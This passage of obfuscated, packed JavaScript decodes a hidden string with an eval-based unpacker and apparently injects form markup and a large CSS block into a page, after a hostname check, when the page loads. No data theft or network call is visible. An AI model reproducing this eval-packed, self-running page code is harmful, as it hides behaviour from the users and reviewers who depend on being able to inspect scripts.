8+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','4WwnQyt','2517903XJbaNr','762168QLwTbY','1446779aLMhML','split','replace','2151820CZUVQQ','6441415oQazzs','108kRtqgp'];a0_0x40c5=function(){return _0x4d85c7;};return a0_0x40c5();}function a0_0x199a(_0xe55b9c,_0x4ba46d){var _0x40c529=a0_0x40c5();return a0_0x199a=function(_0x199a86,_0x4e4029){_0x199a86=_0x199a86-0x15c;var _0x57f575=_0x40c529[_0x199a86];return _0x57f575;},a0_0x199a(_0xe55b9c,_0x4ba46d);}var a0_0x5c29f1=a0_0x199a;(function(_0x455929,_0x5b5c6e){var _0x1ba498=a0_0x199a,_0x57f80d=_0x455929();while(!![]){try{var _0x4b246f=parseInt(_0x1ba498(0x169))/0x1+-parseInt(_0x1ba498(0x163))/0x2*(-parseInt(_0x1ba498(0x167))/0x3)+parseInt(_0x1ba498(0x166))/0x4*(parseInt(_0x1ba498(0x15d))/0x5)+parseInt(_0x1ba498(0x160))/0x6*(-parseInt(_0x1ba498(0x162))/0x7)+parseInt(_0x1ba498(0x168))/0x8*(-parseInt(_0x1ba498(0x161))/0x9)+parseInt(_0x1ba498(0x164))/0xa+parseInt(_0x1ba498(0x15c))/0xb*(-parseInt(_0x1ba498(0x15e))/0xc);if(_0x4b246f===_0x5b5c6e)break;else _0x57f80d['push'](_0x57f80d['shift']());}catch(_0x283014){_0x57f80d['push'](_0x57f80d['shift']());}}}(a0_0x40c5,0xe701e),eval(function(_0x13933a,_0x168167,_0x11aae4,_0x1283ee,_0x15c10e,_0x14875c){var _0x3dd74b=a0_0x199a;_0x15c10e=function(_0x3a2131){return _0x3a2131;};if(!''[_0x3dd74b(0x16b)](/^/,String)){while(_0x11aae4--){_0x14875c[_0x11aae4]=_0x1283ee[_0x11aae4]||_0x11aae4;}_0x1283ee=[function(_0x27eaa1){return _0x14875c[_0x27eaa1];}],_0x15c10e=function(){return'\x5cw+';},_0x11aae4=0x1;};while(_0x11aae4--){_0x1283ee[_0x11aae4]&&(_0x13933a=_0x13933a['replace'](new RegExp('\x5cb'+_0x15c10e(_0x11aae4)+'\x5cb','g'),_0x1283ee[_0x11aae4]));}return _0x13933a;}(a0_0x5c29f1(0x165),0xa,0x324,a0_0x5c29f1(0x15f)[a0_0x5c29f1(0x16a)]('|'),0x0,{})));try{onLoad();}catch(a0_0x12f717){};